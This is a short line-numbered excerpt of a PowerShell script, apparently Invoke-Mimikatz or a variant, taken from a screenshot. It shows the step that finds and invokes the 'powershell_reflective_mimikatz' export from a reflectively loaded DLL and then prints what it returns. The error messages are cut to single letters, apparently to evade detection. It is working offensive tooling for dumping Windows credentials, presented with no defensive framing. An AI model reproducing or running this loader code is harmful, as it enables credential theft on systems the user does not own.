 3853 if (($PEInfo.FileType -ieq "DLL") -and ($RemoteProcHandle -eq [IntPtr]::Zero))
3854 {
3855
3856 [IntPtr]$WStringFuncAddr = Get-MemoryProcAddress -PEHandle $PEHandle -FunctionName "powershell_reflective_mimikatz"
3857 if ($WStringFuncAddr -eq [IntPtr]::Zero)
3858 {
3859 Throw "C"
3860 }
3861 $WStringFuncDelegate = Get-DelegateType @([IntPtr]) ([IntPtr])
3862 $WStringFunc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($WStringFuncAddr, $WStringFuncDelegate)
3863 $WStringInput = [System.Runtime.InteropServices.Marshal]::StringToHGlobalUni($ExeArgs)
3864 [IntPtr]$OutputPtr = $WStringFunc.Invoke($WStringInput)
3865 [System.Runtime.InteropServices.Marshal]::FreeHGlobal($WStringInput)
3866 if ($OutputPtr -eq [IntPtr]::Zero)
3867 {
3868 Throw "U"
3869 }
3870 else
3871 {
3872 $Output = [System.Runtime.InteropServices.Marshal]::PtrToStringUni($OutputPtr)
3873 Write-Output $Output
3874 $Win32Functions.LocalFree.Invoke($OutputPtr);
3875 }
3876
3877 }
moonsec